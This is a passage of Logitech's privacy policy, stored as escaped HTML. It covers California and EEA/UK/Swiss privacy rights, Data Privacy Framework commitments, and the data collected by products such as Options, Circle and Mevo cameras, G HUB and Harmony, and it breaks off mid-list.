request on your behalf, but you must provide proof that the agent is authorized to do so by providing the agent with a signed letter giving permission to submit a request on your behalf and you must confirm that authorization directly with us by sending an email to \u003ca href=\"mailto:privacy@logitech.com\"\u003e\u003cspan style=\"text-decoration:underline\"\u003eprivacy@logitech.com\u003c\/span\u003e\u003c\/a\u003e. \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eWe will not discriminate against you for exercising your rights under the CCPA. Unless permitted by the CCPA, we will not deny you goods or services, charge different prices or rates, or provide a different service level for exercising your privacy rights. However, we may offer certain financial incentives permitted by the CCPA that can result in different prices, discounts or quality levels. Any incentive we offer will reasonably relate to your personal information and will only be collected or processed with your consent. \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eCalifornia’s Shine the Light Law\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eSeparate from the CCPA, California’s Shine the Light law gives California residents the right to ask companies what personal information they share with third parties for those third parties’ direct marketing purposes. We do not disclose your personal information to third parties for the purpose of directly marketing their goods or services to you unless you request it. \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003ch1\u003e\u003cstrong\u003eSPECIAL INFORMATION FOR EEA\/UK\/CH USERS\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eThis section provides information for users in the European Economic Area (EEA), the United Kingdom (UK) and Switzerland (CH) whose personal data is processed by Logitech in the EEA, the UK or Switzerland.\u003cstrong\u003e [READ MORE]\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/strong\u003eThe information you provide may be transferred or accessed by Logitech entities around the world as described in this policy. \u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eLegal bases for processing\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eWe process personal data for one or more of the following reasons:\u003c\/p\u003e\u003col\u003e\u003cli\u003e\u003ch3\u003e\u003cstrong\u003eTo provide you with products or services you request\u003c\/strong\u003e\u003c\/h3\u003e\u003c\/li\u003e\u003c\/ol\u003e\u003cp\u003eWe need to activate and register products, ensure products and services you use are working as they should, maintain products, answer questions and requests from you, and provide customer support under warranty or service contract.\u003c\/p\u003e\u003ch3\u003e\u003cstrong\u003e2. For Logitech’s legitimate interests \u003c\/strong\u003e\u003c\/h3\u003e\u003cp\u003eWe need to detect and prevent fraud and protect and defend the rights or property of other customers or third parties, or our own rights and interests. We consider your data protection interests when we do so and redact personal information as much as practicable.\u003c\/p\u003e\u003ch3\u003e\u003cstrong\u003e3. To meet Logitech’s legal obligations\u003c\/strong\u003e\u003c\/h3\u003e\u003cp\u003eWe may need to comply with EU law, EU Member State laws, UK law, Swiss law, regulatory requirements, and respond to lawful requests, court orders, and legal process.\u003c\/p\u003e\u003ch3\u003e\u003cstrong\u003e4. With consent\u003c\/strong\u003e\u003c\/h3\u003e\u003cp\u003eLogitech uses some personal data based on consent. For example, we process usage data to conceive new products and services, and improve functionality, security and safety. We also use data with your consent for our direct marketing communications. \u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eYour rights and choices\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eIf you are a Logitech customer within the EEA, the UK or CH you may have the rights described below. \u003c\/p\u003e\u003cp\u003eIn compliance with the EU-U.S. Data Privacy Framework (EU-U.S. DPF) and the UK Extension to the EU-U.S. DPF and the Swiss-U.S. Data Privacy Framework (Swiss-U.S. DPF), Logitech commits to resolve DPF Principles-related complaints about our collection and use of your personal information. EU and UK and Swiss individuals with inquiries or complaints regarding our handling of personal data received in reliance on the EU-U.S. DPF and the UK Extension to the EU-U.S. DPF and the Swiss-U.S. DPF should first contact Logitech.\u003c\/p\u003e\u003cp\u003eTo invoke your rights and resolve enquiries or complaints, please fill out \u003ca href=\"https:\/\/support.logitech.com\/en_gb\/response-center\"\u003e\u003cspan style=\"text-decoration:underline\"\u003ethis form\u003c\/span\u003e\u003c\/a\u003e. You may also contact us via phone, email or postal mail using the contact information below:\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003ePhone:\u003c\/strong\u003e +1 646-454-3200\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eContact:\u003c\/strong\u003e \u003ca href=\"mailto:privacy@logitech.com\"\u003e\u003cspan style=\"text-decoration:underline\"\u003eprivacy@logitech.com\u003c\/span\u003e\u003c\/a\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003ePostal Mail:\u003c\/strong\u003e Logitech Privacy Office EMEA, Logitech Ireland Services Limited, City Gate Plaza Two, Mahon, Cork, Ireland\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eData Protection Officer (DPO):\u003c\/strong\u003e You may contact our DPO by emailing \u003ca href=\"mailto:dpo@logitech.com\"\u003e\u003cspan style=\"text-decoration:underline\"\u003edpo@logitech.com\u003c\/span\u003e\u003c\/a\u003e \u003c\/p\u003e\u003ch3\u003e\u003cstrong\u003e\u003cbr\/\u003eRight of access and explanation\u003c\/strong\u003e\u003c\/h3\u003e\u003cul\u003e\u003cli\u003eYou can ask for an explanation of what data we have about you and how we use the data. \u003c\/li\u003e\u003cli\u003eYou can ask for a copy of the data we have about you. \u003c\/li\u003e\u003c\/ul\u003e\u003ch3\u003e\u003cstrong\u003eRight of rectification\u003c\/strong\u003e\u003c\/h3\u003e\u003cul\u003e\u003cli\u003eIf you think information we have about you is inaccurate or incomplete, you can ask us to correct it. \u003c\/li\u003e\u003c\/ul\u003e\u003ch3\u003e\u003cstrong\u003eRight to erasure\u003c\/strong\u003e\u003c\/h3\u003e\u003cul\u003e\u003cli\u003eYou can ask us to permanently delete your data.\u003c\/li\u003e\u003c\/ul\u003e\u003ch3\u003e\u003cstrong\u003eRight to object\u003c\/strong\u003e\u003c\/h3\u003e\u003cul\u003e\u003cli\u003eYou can object to our use of your data on the basis of legitimate interest or for direct marketing. You can also ask not to make decisions about you based solely on automated processing. Except for direct marketing, we may continue to process your data if it’s allowed.\u003c\/li\u003e\u003c\/ul\u003e\u003ch3\u003e\u003cstrong\u003eRight to restriction of processing\u003c\/strong\u003e\u003c\/h3\u003e\u003cul\u003e\u003cli\u003eYou can ask us not to process your personal data if you believe the data is inaccurate, the processing is unlawful or if you need your data for the establishment, exercise or defense of legal claims.\u003c\/li\u003e\u003c\/ul\u003e\u003ch3\u003e\u003cstrong\u003eRight to portability\u003c\/strong\u003e\u003c\/h3\u003e\u003cul\u003e\u003cli\u003eYou can ask to port the data you have actively or passively provided to us, where we have that data based on your consent or a contract with you and our processing of the data is automated.\u003c\/li\u003e\u003c\/ul\u003e\u003ch3\u003e\u003cstrong\u003eRight to complain to the supervisory authority\u003c\/strong\u003e\u003c\/h3\u003e\u003cul\u003e\u003cli\u003eYou can file a complaint about our processing of personal data with the Data Protection Commission of the Irish Supervisory Authority. Its contact information is:\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003eData Protection Commission\u003cbr\/\u003e21 Fitzwilliam Square \u003cbr\/\u003eDublin 2 \u003cbr\/\u003eD02 RD28\u003cbr\/\u003eIreland\u003cbr\/\u003ePhone: +353 57 8684800, +353 (0)761 104 800\u003c\/p\u003e\u003cp\u003eYour use of our products and services is voluntary, so where our processing is based on consent, you can withdraw your consent at any time. \u003c\/p\u003e\u003cp\u003eIn compliance with the EU-U.S. DPF and the UK Extension to the EU-U.S. DPF and the Swiss-U.S. DPF, Logitech commits to cooperate and comply respectively with the advice of the panel established by the EU data protection authorities (DPAs) and the UK Information Commissioner’s Office (ICO) and the Gibraltar Regulatory Authority (GRA) and the Swiss Federal Data Protection and Information Commissioner (FDPIC) with regard to unresolved complaints concerning our handling of personal data received in reliance on the EU-U.S. DPF and the UK Extension to the EU-U.S. DPF and the Swiss-U.S. DPF.\u003c\/p\u003e\u003cp\u003eYou have the possibility, under certain conditions, to invoke binding arbitration for complaints regarding DPF compliance not resolved by any of the other DPF mechanisms. For additional information, please visit \u003ca href=\"https:\/\/www.dataprivacyframework.gov\/s\/article\/ANNEX-I-introduction-dpf?tabset-35584=2\"\u003e\u003cspan style=\"text-decoration:underline\"\u003ehttps:\/\/www.dataprivacyframework.gov\/s\/article\/ANNEX-I-introduction-dpf?tabset-35584=2\u003c\/span\u003e\u003c\/a\u003e\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eInternational data transfers\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eWe will only transfer your personal data from the EEA, the UK and CH to countries outside these, on the basis of appropriate safeguards. When Logitech transfers data internationally we rely on i) Adequacy Decisions as adopted by European Commission on the basis of Article 45 of Regulation (EU) 2016\/679 (GDPR and UK GDPR), ii) Standard Contractual Clauses issued by the European Commission, these are available upon request to \u003ca href=\"mailto:privacy@logitech.com\"\u003e\u003cspan style=\"text-decoration:underline\"\u003eprivacy@logitech.com\u003c\/span\u003e\u003c\/a\u003e, and iii) EU-U.S. DPF, the UK Extension to the EU-U.S. DPF, and the Swiss-U.S. DPF as set forth by the U.S. Department of Commerce. \u003c\/p\u003e\u003cp\u003eLogitech and its U.S. affiliates and subsidiaries (Logitech) has certified to the U.S. Department of Commerce that it adheres to the EU-U.S. Data Privacy Framework Principles (EU-U.S. DPF Principles) with regard to the processing of personal data received from the European Union in reliance on the EU-U.S. DPF and from the United Kingdom (and Gibraltar) in reliance on the UK Extension to the EU-U.S. DPF. Logitech has certified to the U.S. Department of Commerce that it adheres to the Swiss-U.S. Data Privacy Framework Principles (Swiss-U.S. DPF Principles) with regard to the processing of personal data received from Switzerland in reliance on the Swiss-U.S. DPF. If there is any conflict between the terms in this privacy policy and the EU-U.S. DPF Principles and\/or the Swiss-U.S. DPF Principles, the Principles shall govern.  To learn more about the Data Privacy Framework (DPF) program, and to view our certification, please visit \u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e\u003cspan style=\"text-decoration:underline\"\u003ehttps:\/\/www.dataprivacyframework.gov\/\u003c\/span\u003e\u003c\/a\u003e\u003c\/p\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003eSee below the list of Logitech U.S. affiliates and subsidiaries also adhering to the EU-U.S. DPF Principles and Swiss-U.S. DPF Principles:\u003c\/a\u003e\u003c\/h1\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e1. Baltic Latvian Universal Electronics, LLC\u003c\/a\u003e\u003c\/h1\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e2. Blue Microphones Holding Corporation \u003c\/a\u003e\u003c\/h1\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e3. General Workings Inc.\u003c\/a\u003e\u003c\/h1\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e4. Logitech (Slim Devices) Inc. (Fka Spotlife Inc.)\u003c\/a\u003e\u003c\/h1\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e5. Logitech (Streaming Media) Inc. (Fka. Logitech (Slim Devices) Inc.\u003c\/a\u003e\u003c\/h1\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e6. Logitech Inc.\u003c\/a\u003e\u003c\/h1\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e7. Logitech Latin America Inc.\u003c\/a\u003e\u003c\/h1\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e8. Meetio Inc.\u003c\/a\u003e\u003c\/h1\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e9. Mevo Inc.\u003c\/a\u003e\u003c\/h1\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e10. Streamlabs LLC\u003c\/a\u003e\u003c\/h1\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e11. UE Acquisition Inc.\u003c\/a\u003e\u003c\/h1\u003e\u003ch1\u003e\u003ca href=\"https:\/\/www.dataprivacyframework.gov\/\"\u003e12. Ultimate Ears Incorporated\u003c\/a\u003e\u003c\/h1\u003e\u003cp\u003eLogitech has responsibility for the processing of personal information it receives under the DPF Principles and subsequently transfers to a third party acting as an agent on its behalf. Logitech shall remain liable under the DPF Principles if its agent processes such personal information in a manner inconsistent with the DPF Principles, unless Logitech proves that it is not responsible for the event giving rise to the damage.\u003c\/p\u003e\u003cp\u003eThe Federal Trade Commission (FTC) has jurisdiction over Logitech’s compliance with the EU-U.S. DPF and the UK Extension to the EU-U.S. DPF, and the Swiss-U.S. DPF.\u003c\/p\u003e\u003ch1\u003e\u003cstrong\u003eCreativity and Productivity Products\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eLogitech Creativity \u0026 Productivity include hardware like mice, keyboards, touchpads, presenters, webcams, and headsets, and related software and services like Logitech Options and Options+ (Logitech Options), Logitech Capture, Logitech Presentation, Setpoint, and Logitech Control Center. We use data we collect relating to these products and services for a variety of purposes described above, including security, stability and product performance. The Privacy Policy applies to these products, but there are a few distinctions as noted below. \u003cstrong\u003e[READ MORE]\u003c\/strong\u003e \u003cbr\/\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eBackup and Transfer of Device Settings\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eLogitech Options allows you to customize your mice, keyboards, and touchpads on your computer. Logitech Capture software allows you to record video and audio on your computer and change the settings of the camera. This software also offers you the ability to back up your device settings to the cloud so you can transfer those settings to other computers and set up your devices easily.\u003c\/p\u003e\u003cp\u003eInformation that may be collected includes:\u003c\/p\u003e\u003cul\u003e\u003cli\u003eAccount information like name, email address, and password to create an account or if you use a third-party open authorization (OAuth2) like Facebook or Google to log in.\u003c\/li\u003e\u003cli\u003eComputer information like the name, make, and model of the computer to ensure the device works correctly.\u003c\/li\u003e\u003cli\u003eLogitech Options specific information:\u003c\/li\u003e\u003cli\u003eButton and key customizations, including app-specific customizations\u003c\/li\u003e\u003cli\u003eOther device settings like point and scroll settings of your mouse\u003c\/li\u003e\u003cli\u003eAnalytics data is collected subject to your consent. \u003c\/li\u003e\u003cli\u003eLogitech Capture specific information: \u003c\/li\u003e\u003cli\u003eScene composition and camera settings\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003eWith Logitech Options, device settings get backed up automatically. You can choose to not have your device settings backed up automatically or log out, effectively turning off the backup functionality.\u003cstrong\u003e [READ MORE]\u003c\/strong\u003e\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eSoftware Updates\u003cbr\/\u003e\u003c\/strong\u003eOur servers automatically record certain information, including the IP address, the software version, and the connected devices to check for necessary software updates and download the required device images or assets, during and after the installation of our software.\u003cstrong\u003e \u003c\/strong\u003e\u003c\/h2\u003e\u003ch2\u003e\u003cstrong\u003ePerformance, Diagnostics and Analytics\u003cbr\/\u003e\u003c\/strong\u003eWith your consent, some of our software (like Logitech Options, Capture, Presentation app, Setpoint, and Logitech Control Center) collect and record information about the software, devices, and other information such as:\u003cstrong\u003e \u003c\/strong\u003e\u003c\/h2\u003e\u003cul\u003e\u003cli\u003eusage of software features;\u003c\/li\u003e\u003cli\u003ecustomization of your devices;\u003c\/li\u003e\u003cli\u003esystem hardware and software like OS version;\u003c\/li\u003e\u003cli\u003ecity-level location information using IP address; \u003c\/li\u003e\u003cli\u003edevice usage frequency like click, and button count. For example, so that we can analyze the durability and dependability of our products, we may capture how many times each button is used during the course of 24 hours; \u003c\/li\u003e\u003cli\u003eLogitech Capture-specific information – we capture scene usage and camera model information. We do not analyze or transmit audio or video from the user.\u003c\/li\u003e\u003cli\u003eLogitech Presenters capture when you start and end a presentation, along with the application name and version you are using. We collect this information so that we can help improve functionality.\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003eWe do not collect the data you insert while using your mice, keyboards or touchpads. A Keystroke assignment refers to when you customize your device and assign a shortcut, our apps require permission from you in order to perform the assigned shortcut. \u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eProduct Functionality\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eWe sometimes collect data like device and application information for product features to function properly. For example, Logitech Flow is a feature in some devices that allows you to seamlessly switch between two or three computers, and transfer text, images, and files from one computer to another. To enable automatic discovery of computers during the setup process of Flow, we may collect your device identifier and IP address. \u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eLogi AI Prompt Builder\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eThe Logi AI Prompt Builder is an additional feature in Options designed to facilitate your interaction with OpenAI’s ChatGPT. Logitech’s processing of personal data is limited to collecting data as described in the Performance, Diagnostics and Analytics section above. \u003c\/p\u003e\u003cp\u003eLogitech does not share any personal data or other data with OpenAI, nor does OpenAI share any personal data or other data with Logitech.  \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003ch1\u003e\u003cstrong\u003eCameras and Products\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eLogitech Circle and Mevo cameras are wireless or wired cameras with their respective software applications that can be used for a variety of purposes at home and at work. The Circle cameras provide users with rich video and audio recordings accessible from a mobile device or computer. The Mevo cameras provide users with high quality video and audio for live streaming and recording. The Privacy Policy applies to these products, but there are a few distinctions as noted below.\u003cstrong\u003e [READ MORE] \u003c\/strong\u003e\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eActivation and Registration\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eTo activate and register your products, you provide information to us to create an account, including your name, email address, password, credit card (if you subscribe to premium services), camera name, and camera settings.\u003c\/p\u003e\u003cp\u003eWe also offer activation and registration through third party open authorization (OAuth2) services, such as Facebook and YouTube so you can share clips you’ve selected and go live on that service. For this purpose, we use services such as the YouTube API Services and, as a result, you are subject to third party privacy policies such as the \u003ca href=\"https:\/\/policies.google.com\/privacy\"\u003e\u003cspan style=\"text-decoration:underline\"\u003eGoogle Privacy Policy\u003c\/span\u003e\u003c\/a\u003e and \u003ca href=\"https:\/\/myaccount.google.com\/connections?filters=3,4\u0026hl=en\"\u003e\u003cspan style=\"text-decoration:underline\"\u003eGoogle's security settings\u003c\/span\u003e\u003c\/a\u003e.\u003c\/p\u003e\u003cp\u003eWhile setting up the product, the country code of operation needs to be set. Some operating systems may prompt for location data access when determining the country code of operation.\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eCircle Video and Audio Recordings\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eWhen you use Circle products and services, our servers automatically receive, record, and process data necessary to provide the service as well as information from the devices you use to view or listen to the data, including:\u003c\/p\u003e\u003cul\u003e\u003cli\u003evideo and audio recordings;\u003c\/li\u003e\u003cli\u003edevice-specific information like hardware model, operating system version, and device identifiers such as MAC address, mobile network information, router names and meta-data concerning Apple Home Hubs and other Apple HomeKit devices;\u003c\/li\u003e\u003cli\u003eservice event logging information;\u003c\/li\u003e\u003cli\u003etime and date of service use;\u003c\/li\u003e\u003cli\u003eon\/off, and other interaction with the product;\u003c\/li\u003e\u003cli\u003ecrashes, system activity, and hardware settings; and\u003c\/li\u003e\u003cli\u003egeo-location information (when location services are enabled) \u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003eCircle products may send pseudonymous information to an analytics tool, including timestamps, transmission statistics, feature usage, performance metrics, errors, etc. We use the pseudonymous information to provide, enhance, and improve our services, features, technical support and information.\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eCircle Features\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eCircle products have features that, if enabled, require us to collect and analyze data intelligently for them to work. For example, Smart Location automatically detects when you leave the house or come home, and Smart Alerts intelligently analyze motion to make sure you only get relevant alerts.\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eCircle Security and Storage\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eWe have implemented Circle products so that no Logitech employee, contractor, vendor, affiliate, or governmental entity can access unencrypted footage. Every Circle camera has a unique private key and digital certificate, which is used to encrypt communications in transit. The Circle servers use AES 256 Bit Dual Layer Encryption to store your footage encrypted-at-rest.\u003c\/p\u003e\u003cp\u003eData collected is stored directly within the application, on your Device, and on servers in the U.S. or other countries where we or our affiliates, subsidiaries or service providers have facilities. We will retain collected information for as long as needed to provide the service and in accordance with the Logitech Privacy Policy.\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eCircle Cameras with Apple HomeKit Support\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eWhen a Circle camera is connected to the Apple HomeKit ecosystem, Apple controls the data generated and passed to HomeKit and is responsible for the privacy and handling of your audio and video content. We have no ability or mechanism to access any HomeKit audio\/video data. \u003c\/p\u003e\u003cp\u003eIf a Circle camera is only set up in HomeKit, the camera will still periodically check our servers for firmware update availability. This involves sending the model, firmware version, and the country code of operation to our servers. \u003c\/p\u003e\u003cp\u003eIf you enable the sharing of diagnostic information with Logitech through the Apple Home App, the following data will be shared with Logitech and\/or Apple, and used for troubleshooting purposes only:\u003c\/p\u003e\u003cul\u003e\u003cli\u003edevice-specific information such as hardware model, names, operating system version, device identifiers such as MAC address, information about nearby wireless networks, and meta-data concerning Apple Home Hubs and other HomeKit devices;\u003c\/li\u003e\u003cli\u003edevice event logging information;\u003c\/li\u003e\u003cli\u003etime and date of device use;\u003c\/li\u003e\u003cli\u003eon\/off, and other interaction with the Product;\u003c\/li\u003e\u003cli\u003ecrashes, system activity, hardware settings; and\u003c\/li\u003e\u003cli\u003eany additional details submitted by you such as descriptions, screenshots and footage.\u003c\/li\u003e\u003c\/ul\u003e\u003ch2\u003e\u003cstrong\u003eMevo Cameras\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eWhen you use the Mevo cameras to record or go livestream, our servers automatically receive, record, and process data necessary to provide the service as well as information from the devices you use, including:\u003c\/p\u003e\u003cul\u003e\u003cli\u003evideo and audio recordings;\u003c\/li\u003e\u003cli\u003edevice-specific information like hardware model, operating system version, firmware version, and device identifiers such as network information and IP address;\u003c\/li\u003e\u003cli\u003eservice event logging information;\u003c\/li\u003e\u003cli\u003etime and date of service use;\u003c\/li\u003e\u003cli\u003eon\/off, and other interaction with the product;\u003c\/li\u003e\u003cli\u003ecrashes, system activity, and hardware settings; and\u003c\/li\u003e\u003cli\u003egeo-location information (when location services are enabled) \u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003eYou may decide to use your Mevo cameras without connecting them to one of our Mevo apps, which includes the Multicam app, the Mevo Go app, the Mevo Camera app and the Mevo Webcam app.\u003c\/p\u003e\u003cp\u003eThe Mevo cameras and apps may send pseudonymous information to an analytics tool, including device information, feature usage, performance metrics, errors, etc. We use the pseudonymous information to provide, enhance, and improve our services, features, technical support and information. \u003c\/p\u003e\u003cp\u003eIf you decide to subscribe to the Mevo Pro subscription plan we will collect data necessary to provide the service as well as information from your usage, including:\u003c\/p\u003e\u003cul\u003e\u003cli\u003epayment data;\u003c\/li\u003e\u003cli\u003eStreamlabs ID; \u003c\/li\u003e\u003cli\u003eapp used for sign up; and\u003c\/li\u003e\u003cli\u003estatistics on usage of features.\u003c\/li\u003e\u003c\/ul\u003e\u003ch1\u003e\u003cstrong\u003eLogitech Gaming Products\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eLogitech Gaming (LogitechG) products and services include hardware like gaming keyboards, headsets, speakers, and mice, and applications for gaming consoles and PCs like G HUB software. The Privacy Policy applies to these products, but there are a few distinctions as noted below.\u003cstrong\u003e \u003c\/strong\u003e \u003cstrong\u003e[READ MORE]\u003c\/strong\u003e\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eLogitech G Custom Experience \u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eG HUB software allows you to easily configure devices and create commands and macros for games and other applications. Adding other information about your PC, operating system, games and applications and any specific settings you adjust as part of setting up your product improves your experience. We also use this data to enhance the security and stability of our products. \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eIf you opt-in to data analytics collection, when you use G HUB, our servers automatically receive and record information about the use of your product, including:\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cul\u003e\u003cli\u003elocation information and IP address;\u003c\/li\u003e\u003cli\u003edata about when you access G HUB features, such as adjusting DPI, lighting or control configuration;\u003c\/li\u003e\u003cli\u003edata related to the discovery of devices you connect, like a new Logitech G mouse or keyboard;\u003c\/li\u003e\u003cli\u003eother device and system activity including feature usage, performance metrics, errors, crash data, etc.; and\u003c\/li\u003e\u003cli\u003ethere is a separate opt-in for submitting error logs to Logitech. If you opt in, anonymous crash related data will automatically (and manually based on user input) be sent to us for troubleshooting purposes. \u003cbr\/\u003e\u003cbr\/\u003e\u003c\/li\u003e\u003c\/ul\u003e\u003ch2\u003e\u003cstrong\u003eLogitech G HUB Community\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eWhen you create an account for the G HUB community, we collect information like your name, email address, country of residence, and security question responses. Accessing the G HUB community gives you access to features including:\u003cbr\/\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cul\u003e\u003cli\u003edownloading profiles, lighting, and other settings from the Community Library;\u003c\/li\u003e\u003cli\u003euploading your profiles and effects to share with the community, or for personal storage. You can remove any shared item at any time; and\u003c\/li\u003e\u003cli\u003ea personal profile that others in the community can view. You control what is shared in your profile.\u003c\/li\u003e\u003c\/ul\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eYou can unsubscribe or delete your G HUB account at any time.\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003cbr\/\u003e\u003cstrong\u003eLogitech G Cloud Gaming Handheld\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eG Cloud is a handheld gaming console on which you can play cloud gaming titles and access cloud streaming services anywhere, at any time. Logitech’s processing of your personal data is limited to the Logitech hardware and the Logitech incorporated software. We collect your unique device ID for the core functioning of your console, to ensure it works correctly. There is also certain personal data collected for the core functioning that is only processed and stored locally on your console, such as your country or region for network connectivity.\u003c\/p\u003e\u003cp\u003eIf you choose to share your diagnostics and device usage data, we will receive information about your use of the console, such as your battery and charging experience, your usage of the buttons and joysticks and the audio ports. We use this information to improve our products and services. \u003c\/p\u003e\u003cp\u003eFor EEA, the UK or CH; we collect your device diagnostics and device usage data on the basis of legitimate interest. We use this information to improve our products and services. You may opt out at any time from your device settings.\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003ePro Alliance\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003ePro Alliance is a website platform designed to support you as a professional gaming athlete, to improve your performance and wellness. There are services that Logitech provides for you, such as customer service support and technical product information. There are also third party service providers available that you may choose to use, such as to receive wellness coaching and services. You may be required to register with that third party, consent to their terms and review their privacy policy. We will not share your personal data with these third parties nor will we receive any of the personal data you share with those third parties. \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003e\u003cstrong\u003eLoupedeck\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003eLoupedeck products and services include Custom Consoles that allow you to create and edit faster. It also includes Loupedeck Marketplace, available via our website or the Loupedeck desktop app, whereby you can decide to extend the functionality of your Loupedeck Custom Console with ready-made sets of assigned functions for buttons and dials, including third party application shortcuts and third party developed add-ons. \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eLogitech processes certain personal data related to your console, such as your unique device ID for the core functioning of your console, to ensure it works correctly. We collect your device diagnostics and device usage data on the basis of legitimate interest. We use this information to improve our products and services. \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eWe also process your personal data when you create an account in Loupedeck, such as your name, email address and saved custom configurations. We store this information to prevent the loss of your custom configurations. \u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eIf you are a third party developer for Loupedeck Marketplace, Logitech collects your user name and related profile information and it may be displayed to other developers and end-users in Loupedeck Marketplace.\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003ch1\u003e\u003cstrong\u003eHarmony and Related Products\u003c\/strong\u003e\u003c\/h1\u003e\u003cp\u003eLogitech Harmony products and services include hardware like remote controls, Harmony Hub, and Pop Button and related applications for tablets and\/or smart phones like the Harmony app. The Privacy Policy applies to these products, but there are a few distinctions as noted below. \u003cstrong\u003e[READ MORE]\u003c\/strong\u003e\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eHarmony Registration\u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eWhen you activate and register your Harmony products, we collect information like your name, email address, country of residence, and security question responses. This data is used to authenticate and associate you to your account and devices. You can also activate and register through third party open authorization (OAuth2) services, such as Facebook.\u003c\/p\u003e\u003ch2\u003e\u003cstrong\u003eHarmony Custom Experience \u003c\/strong\u003e\u003c\/h2\u003e\u003cp\u003eHarmony products let you easily control and create activities or routines that combine commands from multiple devices. Adding information about your entertainment and home automation devices (like brand and model numbers), activities you choose to program (like Watch TV, Listen to Music, etc.), and any specific settings you adjust as part of setting up your product (e.g., customizing buttons) improves your experience. For example, you may actively provide your zip or postal code, your TV service provider and your preferred TV channels, shows and\/or programming genres. You will know what you submit in each case, because you will manually enter the information.\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cp\u003eWe store this information to prevent the loss of your custom configurations. We also use the following information to ensure that your device works and to enhance the security and stability of our products:\u003c\/p\u003e\u003cp\u003e\u003cbr\/\u003e\u003c\/p\u003e\u003cul\u003e\u003cli\u003elocation information and IP address;\u003c\/li\u003e\u003cli\u003edata about when you access our software, like the features you access and when you 